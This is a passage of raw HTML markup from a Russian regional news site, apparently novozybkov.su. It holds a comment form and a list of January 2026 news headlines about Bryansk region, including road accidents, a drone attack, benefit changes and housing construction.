Новозыбкове предупреждают об опасности непрочного льда <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2-2/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='174005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d1866a0fa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" 